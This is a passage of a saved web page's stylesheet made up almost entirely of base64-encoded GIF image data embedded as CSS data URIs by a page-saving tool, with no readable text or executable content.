ZUxJawQxsAm80YQg8QZuG9Lh9goqcqWOuoEsbkkbKwJe7kAFatQGxlhEEwDcQqf8a0zYipvALqhBWi9UXDoADEGBUP+CVACowCcY\/a0Eee\/MW5GVDzeO5\/[base64]\/AJapN2ShCNMhCL2xwGyCEBPlU2QzrQ0JC+bggIaZPNyAn9\/0JuOqGcJHCVenCjDxlJziGStzArEAG5ZkbxPBCDJzLHOhPWDTj5pRuw9rlYswHqxEET\/[base64]\/zjugGH\/[base64]\/BaytKAM7GtOEvTa5LJL6EItC0SwNuGTK+JKsZApaqEBxpAMV1F7\/Kyh4NFWGqppkcA9KMFRlVymsNBG3QCCgjVNG8cIEkNVGjFs2RuqzeQzbdg\/UxVGkeDXPzABWEJXs\/APhGGaIBgSpsgcfhgimTInpatFA9NXZcJLvAcXO2ABWRtHh0DX1PpS4sFOoLQKBxwNzBFOxHKYFlQByTBMyuALBUVV+bAJ55I5inLAbVYTirIZe3QS+2FOJAEQzBLOrVAPIdErLlMjOuE1KhV9klJig\/IVIf0LdkEW0gJSjdANrdAZDwozp0CTrAacllQaepHlnXNvdQj\/PeuyE5GQqVKzN5bkPBQCLKaZHfPCP9jSGt12KLVbP\/7xRlaURT7lNVhh3hsiCYnISBOilxbCC9\/AiWnkL5RAIke3cWgCY4K8f1HCNrEQx6OwRR\/[base64]\/g\/[base64]\/EPFoSSBRKzDIti5rAhtnlQMm0Bn1h1Uwa3jtilMh6Rrdl\/\/Y37grvMtozWohH7TudpRCuYAyIPEVGFcIssoLTLEDF4A4chvUAAY2fzTRjOB7PRCUuxD9jHAAjJltB\/A3ZIHtkcYSmxQlTDEADoAedsGYHSgSNgJSo6Ked\/sKNvCFSnEBBwEIDj42NzkOQDhABjw9AARAOgA6Pjk+Bj4BPUACOZM\/BAA9OkAhAzgBOTkIPTc6AjaSkEA+QDs+PKGatAGTPTs4PakIOTuTs4k6Njw+Oz+uQLo9CKE4Ary1Bzg\/qTo7xT4\/PtqjkbY4Pj09PzydFDbVvD++wNzeBjoNs0BANwcL4LcYIcJhI5wPATx4hFN34McNID8S2AiQzwctBTv\/[base64]\/yEAgPDSfdlQHDENVCXOJCAt1NcPO+XASAAEdPPDfPwA4Jg2cmmjFQGXjMJfOn35plEmx61DQE1crbIPDpMY0Bc6PwzAIDMQBYCADpH59wMDIp0YWCJasQiAWcwAVkIt4ATAYg\/[base64]\/fHuLDgqkOUmn\/Pal0A4HzNKSRZ7JKUBfAGTgyZixDgfAuo+kI4AvtvhAAk6ebWpABOGwKMAmWyrMTA\/8AhHPgqL4kCwj7FWiiSgyleYDAFmyFXGADKoDnTMZdcoDR79YlBVbwWwaQTo75OnDQzoQsw1EzIA0ypjKsQfNAGb\/9kNB6Xy2EyfsydWXKOvcJpRdBHe6IEQDFMASLZVQok6sXmtTiywCJIDJLFJL0KnfONJii1v\/[base64]\/18hYJBPeAMQA6rjIGTyhRMRwQ4nPgYH\/OoBAxgxptQ4MSHM8E28EICOTDjCivyq34gKALZRBGxM3tlBl1bEiIA1oAEE4JUtWAGEAUDAI1CM021ihKPOEENbaBuaRdwCuI+wZR3+0cdh9gKRdMgIFTlACkcQkIH62SAZLQGABqaUMq24SVgMess+bpGwHxoAAeuiIYxoIQ8HyUNAIGLbZmbhllnkAC\/qkGOAdtHIlnxGE0nTWUvwgotbVGIUALpmFyGzj1fO6IOU4EjmznGLRFAAmwUxwAOyMz9NZMsWuUIAAXCQkrzISmhJWR8kHPCDCAwCJDKqBT75o8\/PMO2fKwpRyNqUo4N5hikQADs=);\n    --savepage-url-3: url(data:image\/gif;base64,R0lGODlhSgB4BOYAAOXl5+vr7u3t8Orq7e7u8e\/v8unp7Ozs7\/Dw8+jo6+fn6vb29fHx9PPz9eTk5vX19Obm6enp6e\/v7\/Ly8vT08\/Pz8vDw8PHx8erq6uXl6PPz8+vr6+jo6Ozs7O3t7fLy9ePj5fT09PX19fLy8evr7O7u7fb29v\/\/\/+fn6Orq6+3t7vHx8Ojo6enp6uzs7e7u7u\/v7uTk5+\/v8PDw7+zs6+Li5Ovr6u3t7O7u7\/Dx8+7u8ujo7Orq7uvr7+zs8PT09uPj5ufn6+3t8enq7Ofp6+\/v8+bm6unp7e3v8fDw9O3u8PDy9Ovt7+jp6+rr7efo6uHh4+nr7e7v8ezt7+vs7uXl6fHy9OTk6PDx9PHz9eLi5fHx9eHh5PPz9uDg4uTl5+Li5u3u8ePl5+vs7\/T09\/X19+Lk5uPk5ufo6+Dg4+bm6PLy9Pf39ufn6fHx8+jo6unp6\/Dw8u7u8O3t7+vr7e\/v8ezs7urq7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQAAAAAACwAAAAASgB4BAAH\/4BtcHd2b3BtdXVqd3N0bwBHd3dqhot0c3cJb2oxMXACjm2idwFtCmpychmXd5t3O3CUk6QAagl2AW8Kb2+ECYdwwW1qDqIGwXAGknYOdGpqdncDcIV0cpKNcXStBnQGahkAm8dvx8oBAHQAEHZ0cG\/[base64]\/[base64]\/fa30MgCEx1ETpTfpKWMHVhLJxpJ1U02XwDY+UTJNZE28EcA+c8ihDEuY\/ANPIXWhpOUAz1CyEFoUDYJLm\/4EAKMjUFBlZB1yBGAkIXAaEkdzdECwD0aG+DkHUXAE6tMbv\/VDSCmGsAUKQoixhFAv0MhxSBtECTaEI284UMyRcBBVCGKyiRLrK\/10JN8gB0jiThuuGkKPR6G0Mkg\/l5waDKFWSeQOHEdsg1orz+xGFWUKJPXlN0DSI85977Q0jSGDgGSeSfAgFpodCVDCS1KU2DHANFgJ0k56AbjDC4l3xEBIZHIk8CVlB8UiEYz7BDORP6NGqYypCrhDyTZqdPMZ\/wQyanhHXAEQle9BqcHRXiwAvEMVL4u8YSTJ8kQT8biklNNOK9IYAMEhLyJWySIazpHLHQDs015kKC6kWG\/WqZFcMoUpHYxLJteRWQbQiAXndFLBMR08i7TSjiFBF0RAKjffMdeDm8xsUFKCEFMLKW8F4xaBcsQ7lzIC1HFKO7YNFCRFBvwCZIQHTHyJHLftI84xGMHRAymFtEURcLr0xpmzAsCkOGiMKHzQHFq7A1g\/ql2SN6YJIcPZbxnJNghpZdtXl+oWw9GEaoYcZxbNsYRuKgQkRnOIrySexoueBSF2Mx2n5Jemkd7EpABR+kpyiHeoUrMPrSL7xIg+svUaVP85wUjVnZ5n\/[base64]\/EfGKxiVAZ8GN9eJMaewd6Fhxs0dsJSOX2MZZ3gE6CFznSoiRxIvmQKIkuSZcjTBAIJOUiVS8gQhb+oxlnBixT1KKGvRAyDeu054CQAaM7xkIP9JznDc4wVSgol8vBpIIOxYsP4tISjtUY6x3GAAy9urFBQkUDVEg50iLaAdTyCWII2JiH\/REzPSs95kB7uIAJZvGHG7IQ3U1AkixSA4EDMGOz3jFEE08gIymkRrU+SMa\/2rOrTwUk35OIknvUAARymdA5WzDfdZLElsWkZjCbEKSbyibK6JhAK3kZ2bHK9HEblo9YI0TaNSAg4LcI69L9KIQgqPLQUYWFJ\/Abxa5\/[base64]\/[base64]\/aYAqEQJL5dnScbrkWcTUArBkMhOa1LSjNk20YZrg7lTrdJyC3FdPZ9oNKf70BksNqlCHmggvFMUoR5HnHZhhBKUsJY5MfZRTB2nDp+opqlmV6lSpChCrXBWZ1MiqF8NQFlF2kKt6lq1XMAIWUCwrkjZ\/FVmgsxUcmEUJZwUjWp+5zya65hNBACBbsdJutyjTqQSKC9\/lCvC5jKgutLRr3vCKybzASBJqMA8z+ipHL\/xFksEKzB0lk9jB3JEwaDIMToJ4WOhika6KSQsOGBu5y0jhMdGFbGQ6ryPKWrGyALdsY15RTS6cRbMB2Axnu9mZ2Sjys7ANDVPOMBpwjPTB\/[base64]\/iiNwl+MDYCgweA8TnQwjpUzaIwT6NkDDwUzCLEBeYUD8mo335gwyTwD\/[base64]\/aELyVIXn9Fo0oQs1XRNgtEW1JA13fRNJoINOmM95XQ87oBOpGB07CRn72QrXmQT9zcKGMQS+WRAxwMM\/sQIBXF\/A+URThQaB5VQQML\/UA2IRBClNI1CUcIzVRgVDBolMiBDSyRBCMsgXyPVJEVHMSilCysVCy1VAC+1PdPHEsOQS3RBLTilU\/[base64]\/[base64]\/uKQH0WZ\/2eZ\/4mZ\/6uZ\/82Z\/[base64]\/hFqohnqoiJqoirqowdACjvqokBqpkjqplFqplnqpmJqpmrqpnIqp8\/apoBqqojqqpFqqpnqqqJqqqrqqqsoCrvqqsBqrsjqrtFqrtnqruJqrurqrvIqr9vSrwBqswjqsxFqsxnqsyJqsyrqszNqszvqsyooC0jqt1Fqt1nqt2Jqt2rqt3Nqt3vqt4Mr\/rXUyruRaruZ6ruiaruqqrjriDOmRDmAlLa7AFLfWH2hRC+mAhEfSDZRAGS3xUuQAEMlxPKzxDBS2Iv9yHNNACYtwQR\/FkAwUBxVDBY+SFGASR5ExFzeTOloyPLggTwSEKPo0AMUwcpsgMrmkNNHQTToScwdJIM\/wVQ0yIfwwDJbgHjByCo4Gf8GROWGiI5tAJAkEVjoDGwypAIvFR9FDkF5wQ7rxRSqhJwfwEDXwCcdWCHxkW+2hAFBQT7fEEjlYAyq0jmYCLEkBFF0kBwogB+2xQRGTHimoPCuEpsPRA79iHiVzBRvSBtrwDTEAEJ4lN8OgRxOBSVKiIEFDQOAA\/zSRYUuDQUB6BzmH8IYB1nLTRTGvtgPioCIjxxq9wB354RJN43aUUy21YE9fZQru4EOLcEMBMQgG8CS2wB8kYiTrdBxZJ2PUoA395ob\/xwooYY2X4X3Ssgj4VgAoooZs6yvOiAkdAY0EsyN4uAqFEQdaEWBZcYz\/UAWIhTig8yJeIS3+sAvdgoGiQgePQw23AQDKkHh0IjjrkCf98HpM0AZEsCMTAVJpcrIrCyYB0EbWIU9HhzCT0gaCURiydh2S0B6h8AhU4zatxTzXhjgK47lucQC3JjcJJAolcwiFEAOyoQ\/+MSt2YAAyQgwkEgxAAEUbssC2clQxKwlzYU9J1f8PwCI3cACHE\/EswREloaERNWckgrALL4JIE1It8rErIYwJ7oAVM+MaXSUA+LYIJKKG8vFB3fQiqeAnrfAEiAUP4OcTK\/sQQyQbf8XECQAECeR+PSENm6EMEOE\/GeAAmHQprNgZmxgl93VEp2Ik9+oJE2Un2TEdhMEkC3G0B3EMX\/MklNEPkrTBBwEUb0AATXge+tINT+VCQ8RPkkEV6XElaUISMwXEvLBUjXIdUswK83sdgqEwEyE1iuU9kZEjIeEXBZEefQIcI4EWsoFJilUI+4A64WET8sEDTfcZsAUusOtEBuwIV5IAGkIHi0IAIFcYjvB1UgUHRvA1TXTN5wX\/AtNUDQfQDTIBLOuQCbIgMpoAIdp0C6dSA6RWUpcwAKJ7HF+gwJnwCbwEBzxgJtSQH3EgJQ4AOnOwA\/cLMJjULt3gjJPgD18SL7xEG3EWA4LBKgZjKm0QBCvSTxAHDW1SAGDkEzWQAZfVKSv0DSAADgU7CgRQdFSAcdFQSAriACkNNCmsDxLjANirIjGROQw0APjaBjEAAv7wIt8QsxoCAB\/oBvWxtgTyf7ABIsngD41wFwBQBbwQIbVgB3HgEpNgvTCRGoxxH+4DH7ug1atLGOzVWg69tq3i0eEiSIM1DwNQRfnrxrTFKsNgBzuAKcTwW\/wSB3T0JhyhJkpzUuei\/w900sGi0CAlkh8CUDLdRAjzIAm9srj08GOxIBvWccnMFwV00NJUd1LSkABUEFYJ1BE6nV0iQQ\/[base64]\/Rp8WsESRkBKB2DjizIZQ2Yq4kBYNAxN0IAbt\/cGOgC20gx3\/[base64]\/DMOgC1\/FGuYBVshQs2pgS8sDS\/AqOh4BHp04Jc8CHNQyDLHLkPDQDGrUPYjlJzBkFx5ns5+xHiojOJeSOwIAIMvgMy+lJ\/T67a7nyN4XYKkLGVzsPh2BJJJcwFNRLuQbF\/GFWGJMx93wDvWBatPHMH0SN4jEhkRyZHbAPnFnIis7kINxjBD4R37DSK+Fb2IdryrtRMdIydb2HU18CXUQdahiY\/EqxmajXLqxTqDMC06gIXGw7L4SvgEXB4sCWAqwTstAQEagjeexD9b0gSPRHvkBAWOjGu1SEK7RaIKAFm5AxkZD1jgsC5tEGuCLWNMkEhxEB0LAFsVwzKkBIwqC\/0lbxg6ldXvpoF46XQjuVRJeoj8o0UsoP1jtQQl2gSpfYsS\/EDDZ0xQ\/e4LohCndJzfz9sODVeTOgw5vwASmIlfOUANqQChCjaYrG2TyMjf0kDwRTkB9YgcZUAMx4Em5\/SU3MkoB2RXha0AggBCl8RaIxNYq4g9EECb20RUTkRxxpxIwUSp\/9w1UYU\/[base64]\/[base64]\/ptBEwJ8j\/smCZRc+hkoyaJjUAMgTXZJKjU6EQrwZ7q2acQ0sQyb0BQD2vqOlOn3bD+vZNgAEBHA8sZXM1xDaiCNGi+hZ9IwAJdrVVptfTc\/[base64]\/zMOVgTM8RRNOLXxjpUkYbkMQfPEMZoqitAER0VqPHiiVZXk5A5EygxDWH+eaMmgI5UIdIccAyljSSdOrXjZHE3tpRqT6MxSQDCpOFUrO5YYYIA\/[base64]\/c0B0OzDIHAo3IAR\/[base64]\/Dx3VzOJaeVwVUlENj0Co\/M7dY9XZmrEAFu+X9I0ECMAnPNPu5jPM10bhIFlZWEHsBwcEDIQXNSvM\/na0E3eQA7\/caYYQ8nA2wKlADpkDW0W9AVyppGYgID\/[base64]\/xtL2C4n4Q4BoUOUA1CDEShjszcc4ET5ugo0xnQHXgJAFwzhgSW2l6+3EEIXQNqLlc7xp9cZDCQNHKAA5+ADTjyBEEFTR3DQ8TurSI06e\/TGLArUrCxlh3vjs0Yn6kCHW6gjA\/3ayXM8MwzKHMdFbzmAKqZxADUIJywFWhZ93nm5fgFFDTXQC\/zmka9NTGcuQpFNduBAFuigJz4iqcGU3qIJGhnCTr5LTkssIRcAOAA4krsDF2zlCTy9aR0JQl67sHKYq6hhTnOaxh2gEKie9atQbqBFLpA2gAM4gCYCCYo6ngrCaSzPqr0zBDdakZnLDEVug8gJOsZDFcrUIQBAwP+ETy\/BA5gx0AG5rKA1liWAN13lHf1a1hwGUY+WtSGXTyEHVj4xHgu2AhQFGeANFXO8MKVqNMQSTG7W8TtuQKB2lqOFAQ7glqHIJWRnEQnglLEihxyqSe+EWRuCAocenIIzuzDElOLjiHG8qBChAkANAGAVOi1LUi1zy4\/MsaxclhYeCfBSITJQA+dlhoh0Iohb7rADUhXIU9m5iiBiQJ+NXGsa0ugMXtrQhIqoEiuqu8VAvhQaTdAhPEGFBkTO4qbnpYkZJOkGUMDDCBqClTJXyeOQqoAqS1GClZebRzsO4rwflekqAmiLcVxUM7kgJZwLnXCguLIUxQZAGgnY0Ir\/ANAruYgIIorgBGb4tyhGtGIa8sjJDjTMDG3whVZMNF2UahKgi4bCVgysSBJ\/BxYqPqIYVARqah5yJ\/[base64]\/5sSI7EYbwGAWu5AtUoM4CyECAAoVqIGYoBCghdmszqGMQAAzOFdcUgkLhiBi0QlpR08aAQ3jizKQkDqTAAwhisqeBZScOJHv41BZgwhh45f5hw0alhOcsgZNxYqSlfZWVC0laJ9GIBGMQP4dAq5uYE8xBqFiK8lGsG7zxhi15whiigscYBDJaR1dzDAEzK0E7yYrua\/CadchqvY\/oQoAL3uBFhiFZU7COAMV+GoZGh4pkzy7ynvmt8NTSK\/ffyWuA8xSTU8fgoNc8JTPdTSVRTQBliOYlZg5UqY2HSKFeXk6ZkIX83cAcZs4MITwLHDoPdhCbUdT3O\/Qc8bcpyvQP9BtSAA8casonQuO4BALMaAg5es9BzVfuon7WgHEgUTc9N1xUrNLccqz8ELjiwjHAMAgbeV4QBUvGKLd8HNYzoifayAsCJguCFnyq88uqlBzXCIA4j197AedqKHQRMu72RMuVA\/XQEHHHUmA1FxVLUTchEMoUZN3SAZ7WAAAtArviMmPOAQF7YUNUdOOlYYoOAXBoAKNTNNvcSBglENCkYSqCYHTSEHqFMzOMIQeHGAh9FoOSE1m\/An\/8cXNJFAuzMzB1ALuKF3ePEYBtADK7JzhBCEs1Ah3uAdhnJV0GIAv6URYtKB9PMYC6MJXoIOm6cA24NM7dQSd7EOnKBg7iD\/QKTyDlYoKyIBAlSRCuYQY1\/xLmZjFt1AC\/[base64]\/EQhd5IGVfTh5kQIGpwPDyxGq5iGh53De4gGwJyFbwjEE7xX7ZSCZ5SEAgxiUh0DSXmj6LzDKSgEVX0X7oXNnZQA\/liE\/BA\/4figxm\/hRs0A0KTQWAd4W9zQJEOQSvwQCsCQSv5wjsd5VN7BACDcA4JcF4QyBPnsAgTBQrv8Fk+6B+1YGBuEoUb0ofRQQk\/Qh24ICbGQxdyQELAMAsb0mxb53xAwD8KJD49JAgwwg7GsA7BEJVqeD8DgQnBUA8wWTu7Zi7Sknbh0A7HmCCbMAdNmAwWES2aQIY68i6dgRuEYCW3UlzhthVwWJXO9CZ8SQ1QtSdaRAdk4Qj881O3sky1QCc980\/MthSRwyt5kTmTp0740VV+2Q2G0gmnMD\/HIwrv5FKmEIvIgC2LkxOxlQGKtURbdzylIRLpcgAV0QqFoIpWUglqJP9UDbMyBaOGUuMdqvFiAnBDJeYU2rAh6bAfD0EM1mFERXFhWFEJQrAinxEksfgQkycK+xYaRHJXb1BfHKg3zIYlzrgodEFVj0kMZ2Ul6PkkSLOc4\/MN\/FMP28Icj0ELD4EO1IMPYTEZSDRA93CAovAsNPFbh9dO1FN7vsMM7wQY6JAAwkEkCgACVBQqvAUN9ZMu00YP2DANeDckx6Bbj7AsOycUIeo643M39rQOe1RiFkJRBrN8jsILsSVzowA4T6dYenEAclCc\/+dqtROJ3pF2CDgNL\/kuMbBL+zSSBckJbiRBvpF2Mkc8GGgMNOEzyjMKjBccNYQQEXlW1ZCeXCf\/B0nCF37xi55QX1AWD7FHFzCmPzX3EB31BvRFfr6nR+gQA5hxNHYCdJq4dQLGH2rABQY0OFsRj+JkCg5ADK2Gab\/lGVGKOiMxjbAIEQqAEO\/[base64]\/4EmuZ\/swCuecCx3kSiSoiO9tFpAQizYMDtVoXssoSsgkQ3vUBRtcld0UygBYVXUoR\/[base64]\/A8U9\/JhyeBRGoRQ3wpm+iWSqGwheNsEd6oTOicBaFkSPtRA1BwQzVcA65YAkZwFACcf9W8XEHJzC8xFu8xnu8yJu8yru8zJu8bPC80Bu90ju91Fu91nu92Ju92ru93Nu93vu94Bu+4ju+5Fu+5nu+6Ju+6ru+7Nu+7vu+8Bu\/8ju\/9Fu\/9nu\/+Ju\/+ru\/\/Nu\/\/vu\/[base64]\/[base64]\/I8z\/Rcz\/Z8z\/MMA\/q8z\/zcz\/78zwAd0AI90ARd0AZ90AhN0C+w0Azd0A790BAd0RI9\/9EUHdElcNEYndEavdEc3dEe\/dEgHdIiPdIkXdIh7QEondIqvdIs3dIu\/dIwHdMyPdM0XdM2LdM3kNM6vdM83dM+\/dNAHdRC\/dMdUNRGfdRIndRKvdRM3dRO\/dRQHdVSPdVPTQNWfdVYndVavdVc3dVe\/dVcvQFiPdZkXdZmfdZondZqvdZs3dZu\/dZwHddyPdd0zdY2cNd4ndd6vdd83dd+\/deA3dcYMNiEXdiGfdiIndiKvdiM3diO\/diQHdmSPdmUXdmWfdmYXdkRsNmc3dme\/dmgHdqiPdqkXdqmfdqondqqvdqs3dqu\/dqwHduyPduszQG2fdu4ndu6vdu83f\/bvv3bwB3cwj3cxF3cxn3cyA3cG+GLDmE6c+AGwhDddCBKqlJpTRIM8VEHB6AtfTgHBLAoDeEG5NLcHFhp0be1050KFmYAvrg86aQq9vE23EAutPEZ9vEKGwvec8AD+DYLKOMQw+AGu7krFtbc47ALtPJY\/DgMsUjevaAKQrQS7SgLPQIYPzMOTEB7tJLf3EEbdqAEVkexn8ErlGB+DuEX2Ekbu7ZaAsAQc1tp2YAUvVlNoNEQvlgt1YIU+bJa3m06mqCxdbEM3JEK8S0tw8AQ2GkTw7APgzre8zNL2dXh7aAKsxM9vELe1EOk+gavz7ccqIAKYuYgq9UQznEOdNP\/4jn2YqhQChzVNaLBEHJBPAzhA86BaT8Ti7vwM7lgMnlmEj1n43JAG0x1NxRLG6jAHUh+NvliMlFBAEaiWr5YCv\/[base64]\/QDneDCtQj\/[base64]\/gm7BxLwvq3VIBrC8O2zopLFrm6hQYmUsGuzFBpLpFoXv5viQDdbH+LeMGuXoezeLYNGjyuZGC7sTQ4m+N90YeeMUQcCYDKV\/iQJoCkfh\/[base64]\/pChbMTbg7Cg3L\/[base64]\/st1W40uGOybZcuU713swxQDDTY0yh6hyLNXPRbzsB3KD7TU9AgmTHQu1GVg4XIQKS4nXqnjaJnDcBTkJHi0saLFAHxhaK4wvZ0VUC0rsp\/7BvAC43dUjX3CAoFWXNS3EIwMsksKyhFXSL2ONQHKjhJo0\/DfFCUDJxxHHHPrIYwgAmjfimCTLohMMJAcmdtJYzdBAnBwOwKCdHhgIM0FMdOlqk4z4HwPGXMZpwcsdI9sDyCgEJBtTWTqANIkcdJxE2EB2uOPTJPEctckc0U+LDyEjIrBTXSC+ZhE8dCJBVFIDoEMcdHMigppyTYqqn043+RAhgOZYU1Y0v\/[base64]\/BARwnlKmfMMTsQUgcICOnModjR0F+GIXYUURpJxavRaCwLPL4ubNWw1BDdBPUUt3FC2EHOBGfKStQmwcibGV3ADb1NWtcWth4qlujzHyLHkr58McIccQMtpoBAGkykLTxYEAeCrZwn137ujoaE8I9AJ+Kc\/+mZrHRX2i9mVpxuH9Swe0\/xIoqetQutpTCLvgpSGFkclfQIEAVRHCcsN61pS0I72NBas2NLlQLCiEEjiAa0pS4tbaisKLmYzlSxB5iZfmghvY\/e8scQDM4f5XgJYUJoZ22NX1DNEIkpBwPIO4zTDcgg8y1UtQHSrKFBIynrjgp3mZ8M8kQGEXuy2F\/26PWB4JodEhBvUgFGB5yTtoIYu8KSgvsWCQN1IIi5kBZCQdWpsi0AENlRDgjuc4wEmGJbH\/8eI10gtIUhREEm7oTy\/pkINWUmcIl\/[base64]\/lqVyYp6eAlCEGHDqiFPkTKpE7WoA45Him9fMIOE3E8nKreA5FnSSwlNYwjzBRyCAABCJXcKgksAlAAEy0EgdXrkG9EI9RuNW4rX3oNAVUByAKGwhQCJEA7agGROoVCqTHr1dOm9Jo\/IUudhYuZXSyHDKdkbV8yOQCTkMUpnaryI6Nxn6FOwqQYEgYdtdqLKb7So965pyCmkIxF2kLFuG6SjnExXi\/MkYm+\/YMRv5KEKVYFHSWF5i9F4c5XRbmmnNCEFGMRlhO5BgsFfcMcBBmYaGUXV4+gw4I7Uk0d2lGKeOnGB90pySUUQZ\/pQUQqr\/hNJwmSzXTgqhw95QX\/ABcDFtmphD6SkckDPwLbmd3IpMih6Uco6kO5CSpG05ltay3XkGMoLrASFJSgQrsIhbRkENMznSdEoV2hOu66vcJrUQD2q7NpR1XymMdiuYo9rXKjHKD44lO4OtTvSIZTlyShBH2xvQkZ4kDqbeRePgHfhqAygCCpi4BTR4A\/8fAVmrxQQol7yekgUbwhFMUkPDGap6DPGpaMn5Q+TJ05HIZbbHxMh0wxwckCcrBy6MyD82G4Rs6BB4VQUE8tQsfQgTRdC8slsnghj56K9hDO6U5UngK+9JYZrNzYJkgkIaxaqIpYo7EKXi3nE+1I40ClQPGNQEIIOjWyMr9Jk0sq\/8kxEjqzKGNpZA+cUo7XMKd2mTBRGx\/[base64]\/fEWDjvzFplRkQLew1uGn8j8kDN0CYTlDSX0h0paTt1pCNGHLXXQhFTufeIXlQAiIWfesb\/[base64]\/x0CyBxC02VDeTDKUk0H2W3OtpwM3elS75hTREiB0rwVDKYctYwf4YgTWXGXt43aFzVeLTFJ8qHF4PwOtmjXnaABPhnaLFEZLNFTDpHDz00JUS2GgdmIt2RRNJTduV1ShJE\/0f9lBy1I4PDNFl15VIo10hepj1tFiD65V9cxSQHxgiOd2iK1CanpBL8phJysFF9NCVe5lLlRx4ulWiMFIwdYhcmNXzoUxnOtDE3p4UgpFSGIFMSVH6v4WUZ8nydAXSpCEIeJ3s\/51sYdRib8oXU8m5Cx4mMkC4x6Iycgj7lgFNnBISF0DnxBmeWI0HW6GJMAmYCKDzEeGlGOA3alwvvVQcnaEdKV3FxNBYQlRcuxR0fll\/QVSLCEmIWxhaedCe4J2K4cSDnUBRKFUACJFwAgXLdNx5n45KJQSCOcJKjwCaV1nLog3sgUVkyGHQuFE4utTMDUI8lBUBclnUaoxl0JP9ev1IUm0QlmbAGDaAZtSNV0zElGudbPJBcScQpd\/QYbjCV5VCS9YhcLGKNHDF8rKcE8BVSRTU9pQNIk5VQ3FNOisRD02cjqQdC3CF2B\/gbqKFI6qd2BhZOkLd+R1ZSotALCDQ9jeADw0iLLWkR4nVvtqgh9fhtTtZ9vlFLHcJ5caWUm6kZFBZC6\/ZzCKAg3MN9dSAEhIeGNcQISsYQ\/gQgyygJ0tN6u3iVYsYIqVkUSOBSMeQIxDeWtlYZr1EfXMVVK8Jwc5CVivQSQtAhxPcSEriR3ZdPHKGTh3BH21OcCHSDrPcsoLCM5OkI9RBiXkaKw2Ods4ULBOIbPRUH\/jH\/mbZ4f6gRastYCqnxhb7REaSocsq2kXVBeuagSEXQJlOiAxcpgEowJQADO3MHWeVwGP0kPmvQQld5I68jTsTCJ+8GQsqTkXASgpXWVTQ3WX8ClLOVIQoKi8\/[base64]\/1R4AY3BJXaL5ykNVaE3hVOHEGqDUA\/IB283cn2sGqTbaGKn1FWlwwr9GE4IyIs1BEIcBYuvdZev0wmPkAk91RwUImGv8aQ3l0\/Ckhr+JiV5AUKMNx2kKA3EJ1SlqEjiQy7b5UzCmGfE6Jg3WQ8A0wvSyhYoV6ON1qkbUwpw0p78JjO1yEW9EqxC1yWceXpxcABFYCLSMWTCtiFGkUUniixH0Q5CdY3EOWiUwUPotjYlJozJ2aqkM0B1wACd8lQlNH8maW4Shw6\/xHDvmqsNATDdGXd\/[base64]\/QncDJUZ5ONApecJrugaqd+1SiuHhZHOxqjIuoQxKS019hb34pAdwpVB6YZ6dIkGdKY7ziTyFQHDFq2DKayvqEDWGBoWEUQTdl58LUNZcqZQCpvQFgOJ7gInepStqRUAtd9rNaiCpJLLAn\/[base64]\/BxHL7CK9jm79SbU+cs9YgDcMzetVYS4ToxViWLl7MalNGgMMYR724H9Voiw\/MbNWWMC4WbMxWrW4gBDf7eMRALREaIGw8sIY0Cs0LpZRmyeXgxeVQ\/w11sWMXyKGfybocZ2839yxr8AHmFlIulpcCVKOm65ZMUm71IFQMMG\/DgKcQ1mgDx1GOFMfCeam+zCl+aLbxQ2oOolWu8cUzeamRTLfJ9WouZscIkC1hKUHLK2\/psorvymCmHJ8I8AOI2LDb5pgMrLINKyzx042ohGv19iw\/8CdQ2inNa5V2h6R0RC1d8Hhb\/[base64]\/\/lzmLTJWFbNR\/[base64]\/dDFbwWP52HvpEORCaukdXiIqn+IlYYkMJ7vhEI\/yceLEy22dOtflamoaf6ZsjY3JJCW2vCbVvBLY22slb7gQydORvtv8wAIHib4lgT8HSO3Qf08q1UE5ZXYwb5\/cfedQaWzqUiqXyP9mUtdnbstJlxULZpUW18OTXNVZFNLkYg4FoZxn4cuL03CyiuJaSwGSqybKUQAtz\/JgD8TC0lNVBx+gsuGDxxETMaN8vz1FDtksmXSNyuV8zKKtjTS+iU3atBHq0sPDbEktXrML4YmcpcQnTSdari3KuhSusZ2zzVxJr3h8ogADec9a5yJqpvnkajb1OiqX0psro5+JZXX1\/2pUvMUtygBUCmcd+uhsLaIaa7qu9isAbXdlqdoZDMkONegBvrzVtmc3dbZuqc2GHtbBXOsVen\/WOOPF2Mu2SeEexzkd4nFhqceNu4GlfKlYYG9v6gZF0HFx0ABbYJ6s3rzyrCCYnpJ4\/OGdyQCyLdsQqsZ1y5mBOrD3m81P6m+2iVV15djpZbYKTSxHXOFo\/aQ922gY\/Z4gmMH352oE\/Sw5INtbTPD8lVCQ\/tiKlAP3y6kPp7byNjw5C8knzVU9VQBfLG+yva2d85nbWrz8hu+DzkNMwuv11tBR7scJ\/aZG7Oa+SHoqjdDxnuk1fsfZfFP29agrT8j2Fs1UPL7CTP88eV2ny5stTxzxE2KbNulxN7ttF9yFdYAvK78GzvrO\/LYfFB7xar3JJG3zU\/3ALkXL1\/XXRzslWAfRwqzQrgbLsCLmAkTmUP\/Q0+MGOUAtf20K1Uyder\/O95fY8Y7yd5\/pw\/OZHdqzVT7KwA5hhz\/3KQ7iPAvu33rUnfOlUo3vpCfPK58ygF9v7lqPFK7SRd+0pZ3oz\/Kkoz\/WkdvV92v4daHzNRqhWPahvWXsXmzEcZTolZ\/I4kvwBKD0I2sIRTDKHHXQXnzR0EqMFpbHJh2CW5wtEJ\/NRuqYGusLEN8pi2DHtW\/EAyRNwXrRi3+Nij9xsO5vYo7KBP2tW29iKXf\/v\/2u6ymeLQ3RAJUtbzTenrKZ6OYECG6CcW5ybgxxBXVxa3GOBYSKcghujnVyc3WCcg1xc3OMcYuWg3ENdQxuAnGIhJSidQSQbnVrCHNyhG4IlgWDkw2ldQiXuY20xWt1iommlKMFvq\/[base64]\/[base64]\/LkUmAliOBFFCPKWATebusQh9cgP\/rTgED2MEQAATkMQhWRn2GETlkMCLVMJ\/wYcxotx